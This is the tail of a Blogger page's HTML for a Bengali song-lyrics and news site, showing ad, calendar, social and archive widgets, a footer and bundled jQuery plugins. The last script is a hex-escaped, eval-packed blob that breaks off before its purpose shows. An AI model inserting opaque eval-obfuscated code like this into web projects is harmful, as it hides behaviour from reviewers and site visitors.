/></a></div><br /></div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5965288665575418&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- latest-bengali-news_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5965288665575418"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6273420571"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div data-type="clock" data-id="15024" class="tickcounter" style="width: 100%; position: relative; padding-bottom: 25%"><a href="//www.tickcounter.com/worldclock/15024/indian-standard-time" title="Indian Standard Time">Indian Standard Time</a><a href="//www.tickcounter.com/worldclock_create" title="Clock">Clock</a></div><script>(function(d, s, id) { var js, pjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = "//www.tickcounter.com/static/js/loader.js"; pjs.parentNode.insertBefore(js, pjs); }(document, "script", "tickcounter-sdk"));</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Bengali Calendar</h2>
<div class='widget-content'>
<iframe src="https://bengalicalendar.com/embed/index.php" frameborder="0" scrolling="no" marginwidth="0" marginheight="0" style="border:0px; overflow:hidden; width:221px; height:205px;" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Like Us On</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/BengaliOfficialPage/" data-tabs="" data-width="300" data-height="300" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/BengaliOfficialPage/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/BengaliOfficialPage/">ব&#2494;ঙ&#2509;গ&#2494;ল&#2496; - Bengali</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<div id="fb-root"></div>
<script async="async" defer="defer" crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;version=v7.0&amp;appId=1899733853684993&amp;autoLogAppEvents=1" ></script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bengali-news.in/2019/12/saat-bhai-champa-lyrics.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7Ea-ZjqYk-pQVuJILTt-Cwh3I8y36x37GBupYtYDF-dTyIucW39hWJTf2qnn2Nq5EU63VAF7yn74WKoo8PWT3ULwamADytVZ8XxPMruhiX-3ru1vgzC8j5JLY93hji-Pvc6xyQa74vpx_/w72-h72-p-k-no-nu/saat+bhai+champa+lyrics.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bengali-news.in/2019/12/saat-bhai-champa-lyrics.html'>Saat Bhai Champa Lyrics - স&#2494;ত ভ&#2494;ই চম&#2509;প&#2494; - Lata Mangeshkar</a></div>
<div class='item-snippet'>          Saat Bhai Champa Lyrics - স&#2494;ত ভ&#2494;ই চম&#2509;প&#2494; - Lata Mangeshkar                    Song Credits:  Song: Saat Bhai Champa Jagore  Artist:...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bengali-news.in/2020/07/chirodini-adhare-kete-lyrics--nater-guru-movie.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUAdWKQKoXz5LbuZUvQOBAQpdMZPdY8kyLIcgTfaflsWkDJ-BsLRTO3AjuxLGIKvqp3Xz0KnmlEh-X7UdBPVuIWcYatviVBoewHvgrUy2lJgBOjUlcIS80cbQlfktQA5oeZIGqYj5s8CWI/w72-h72-p-k-no-nu/chirodini-adhare-kete-lyrics--nater-guru-movie.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bengali-news.in/2020/07/chirodini-adhare-kete-lyrics--nater-guru-movie.html'>Chirodini Adhare Kete Lyrics - চ&#2495;রদ&#2495;নই আ&#2433;ধ&#2494;র&#2503; - From Nater Guru Movie</a></div>
<div class='item-snippet'>   Chirodini Adhare Kete Lyrics - From Nater Guru Movie                 Movie  - Nater Guru  Song  - Chiradina Andhare  All rights belong to...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bengali-news.in/2020/04/bojhena-se-bojhena-lyrics.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga-MvcC-Y3EitmsIwq5gyZHGN_JjcAaRy_nO7oz3GQZWgE0SZmAqkyHjKjfV1zdBqrOSrK0MySEqwRWdMetBK1aqwUqHVnyApM5DJtSjplhgLxx7DV8n1I1c5rXQQRiirArd9T_xsmgEeg/w72-h72-p-k-no-nu/bojhena-se-bojhena-lyrics.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bengali-news.in/2020/04/bojhena-se-bojhena-lyrics.html'>Bojhena Se Bojhena Lyrics - বড&#2492; ইচ&#2509;ছ&#2503; করছ&#2503; ড&#2494;কত&#2503; ত&#2494;র গন&#2509;ধ&#2503; ম&#2503;খ&#2503; থ&#2494;কত&#2503;</a></div>
<div class='item-snippet'>   Bojhena Se Bojhena Lyrics - বড&#2492; ইচ&#2509;ছ&#2503; করছ&#2503; ড&#2494;কত&#2503; ত&#2494;র গন&#2509;ধ&#2503; ম&#2503;খ&#2503; থ&#2494;কত&#2503;                   Song Credits:   Film : Bojhena Shey Bojhena&#160;   St...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bengali-news.in/2019/12/radhar-moto-kolonko-je-chai-lyrics.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7_g5_E5ETVHx3wPziZScLXIyjFuFiAV4enpaP93MrloCutgfC4umeIrznjZGN1ebhGwMOZQ5KyPd1ob9oznIjOsssT7AVAZW_oZK9t3ZWfuHAxL0sqcZFWtepOvWrzeoJwZgVEPIitM0T/w72-h72-p-k-no-nu/radha.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bengali-news.in/2019/12/radhar-moto-kolonko-je-chai-lyrics.html'>Radha Lyrics - র&#2494;ধ&#2494;র মত&#2507; কলঙ&#2509;ক য&#2503; চ&#2494;ই - Asur</a></div>
<div class='item-snippet'>          Radha Lyrics - র&#2494;ধ&#2494;র মত&#2507; কলঙ&#2509;ক য&#2503; চ&#2494;ই - Asur                   SONG CREDITS:   Movie : Asur   Song : Radha   Music Direction : Bic...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bengali-news.in/2020/04/chal-re-chal-sabe-bharatasantan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZgKXL0p5pWXxbgqBhBTTyG8yNbHFLmUZjlxYtA9oXhnNF7uFMIOwDimdqz7lC7BbRdbWeUqPIQXYchRwJkFIrOYsifulvupCD4RcQXtFExBw-bb9q99BEwkWnMI-sE8XSNPX7rbn9YAeK/w72-h72-p-k-no-nu/chal-re-chal-sabe-bharatasantan.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bengali-news.in/2020/04/chal-re-chal-sabe-bharatasantan.html'>চল র&#2503; চল সব&#2503; ভ&#2494;রত সন&#2509;ত&#2494;ন - Chal re chal sabe bharatasantan lyrics - Jyotirindranath Thakur</a></div>
<div class='item-snippet'>   চল র&#2503; চল সব&#2503; ভ&#2494;রত সন&#2509;ত&#2494;ন - Chal re chal sabe bharatasantan lyrics - Jyotirindranath Thakur                 Chal Re Chal Sabe Bharatasanta...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Ads</h2>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- helpbengali_ads_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5965288665575418"
     data-ad-slot="1575039114"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.bengali-news.in/search/label/Bengali%20Lyrics'>Bengali Lyrics</a>
<span dir='ltr'>(88)</span>
</li>
<li>
<a dir='ltr' href='https://www.bengali-news.in/search/label/Latest%20News'>Latest News</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.bengali-news.in/search/label/bengali%20news'>bengali news</a>
<span dir='ltr'>(39)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.bengali-news.in/2025/05/'>May (22)</option>
<option value='https://www.bengali-news.in/2025/04/'>April (2)</option>
<option value='https://www.bengali-news.in/2024/08/'>August (2)</option>
<option value='https://www.bengali-news.in/2024/07/'>July (1)</option>
<option value='https://www.bengali-news.in/2024/05/'>May (1)</option>
<option value='https://www.bengali-news.in/2024/03/'>March (1)</option>
<option value='https://www.bengali-news.in/2024/02/'>February (1)</option>
<option value='https://www.bengali-news.in/2023/12/'>December (2)</option>
<option value='https://www.bengali-news.in/2023/08/'>August (6)</option>
<option value='https://www.bengali-news.in/2023/06/'>June (1)</option>
<option value='https://www.bengali-news.in/2023/05/'>May (12)</option>
<option value='https://www.bengali-news.in/2023/04/'>April (1)</option>
<option value='https://www.bengali-news.in/2023/03/'>March (2)</option>
<option value='https://www.bengali-news.in/2023/02/'>February (1)</option>
<option value='https://www.bengali-news.in/2022/10/'>October (1)</option>
<option value='https://www.bengali-news.in/2022/09/'>September (3)</option>
<option value='https://www.bengali-news.in/2022/08/'>August (1)</option>
<option value='https://www.bengali-news.in/2022/03/'>March (1)</option>
<option value='https://www.bengali-news.in/2022/01/'>January (2)</option>
<option value='https://www.bengali-news.in/2021/11/'>November (1)</option>
<option value='https://www.bengali-news.in/2021/07/'>July (2)</option>
<option value='https://www.bengali-news.in/2021/05/'>May (5)</option>
<option value='https://www.bengali-news.in/2021/04/'>April (7)</option>
<option value='https://www.bengali-news.in/2021/03/'>March (4)</option>
<option value='https://www.bengali-news.in/2021/01/'>January (4)</option>
<option value='https://www.bengali-news.in/2020/08/'>August (8)</option>
<option value='https://www.bengali-news.in/2020/07/'>July (14)</option>
<option value='https://www.bengali-news.in/2020/06/'>June (1)</option>
<option value='https://www.bengali-news.in/2020/05/'>May (6)</option>
<option value='https://www.bengali-news.in/2020/04/'>April (19)</option>
<option value='https://www.bengali-news.in/2020/03/'>March (4)</option>
<option value='https://www.bengali-news.in/2020/02/'>February (2)</option>
<option value='https://www.bengali-news.in/2020/01/'>January (15)</option>
<option value='https://www.bengali-news.in/2019/12/'>December (23)</option>
<option value='https://www.bengali-news.in/2019/11/'>November (3)</option>
<option value='https://www.bengali-news.in/2019/10/'>October (4)</option>
<option value='https://www.bengali-news.in/2019/09/'>September (10)</option>
<option value='https://www.bengali-news.in/2019/08/'>August (18)</option>
<option value='https://www.bengali-news.in/2019/07/'>July (22)</option>
<option value='https://www.bengali-news.in/2019/06/'>June (1)</option>
<option value='https://www.bengali-news.in/2019/04/'>April (1)</option>
<option value='https://www.bengali-news.in/2019/03/'>March (1)</option>
<option value='https://www.bengali-news.in/2018/12/'>December (2)</option>
<option value='https://www.bengali-news.in/2018/11/'>November (2)</option>
<option value='https://www.bengali-news.in/2018/09/'>September (2)</option>
<option value='https://www.bengali-news.in/2018/07/'>July (7)</option>
<option value='https://www.bengali-news.in/2018/04/'>April (2)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<div style="text-align: center;"><span style="color: #cccccc;"><br /></span></div><div style="text-align: center;"><span style="color: #cccccc;">sponsored</span></div><div class="separator" style="background: 0px 0px; border: 0px none; clear: both; font-family: &quot;Source Sans Pro&quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.amazon.in?&amp;linkCode=ll2&amp;tag=amamkm02-21&amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78&amp;language=en_IN&amp;ref_=as_li_ss_tl" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="336" data-original-width="1000" height="68" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ/w200-h68/amazon.png" width="200" /></a></div><br /></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Random Post</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
Associates with Amazon India
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<div style="text-align: center;"><span style="color: #cccccc;"><br /></span></div><div style="text-align: center;"><span style="color: #cccccc;">sponsored</span></div><div class="separator" style="background: 0px 0px; border: 0px none; clear: both; font-family: &quot;Source Sans Pro&quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.amazon.in?&amp;linkCode=ll2&amp;tag=amamkm02-21&amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78&amp;language=en_IN&amp;ref_=as_li_ss_tl" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="336" data-original-width="1000" height="68" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ/w200-h68/amazon.png" width="200" /></a></div><br /></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='dribbble' href='#' target='_blank' title='dribbble'></a></li>
<li><a class='vimeo' href='#' target='_blank' title='vimeo'></a></li>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.general-knowledge.in/' id='mycontent' rel='dofollow' title='General Knowledge'>General Knowledge</a></div>
</div>
</div>
</div>
<!-- unwanted widgets -->
 

</div>

<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuXFV5vOWt0OlpETP_683T4056ri-UtrTuJNvrZdGIEst6Q_3cmNVHzwdjlKHPA_pS4q9PTxrJz0GnwfIR4wVhAvDv3yoXNay_AD6ytc9IouRi4D23WxAdwr1v1Mo631Jup8JrDfUcYvw/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _jbOIec= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b